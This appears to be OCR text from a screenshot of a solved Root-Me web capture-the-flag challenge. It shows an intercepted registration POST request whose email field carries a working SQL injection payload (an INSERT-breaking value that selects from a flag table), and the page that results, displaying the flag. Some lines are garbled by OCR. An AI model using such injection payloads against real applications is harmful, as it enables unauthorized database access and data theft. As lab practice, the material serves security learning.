 Username
Password
Submit Query
Username : quandeptrai123
Email : flag is : moaZ63rVXUhlQ8tVS7Hw
Raw Params Headers Hex
1 POST /web-serveur/ch33/?action=register HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 106
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer:
http://challenge01.root-me.org/web-serveur/ch33/?action=register
12 Upgrade-Insecure-Requests: 1
13
14 username=quandeptrai&password=123&email=
test'),('quandeptrai123','123',(select+flag+from+flag+limit+0,1))#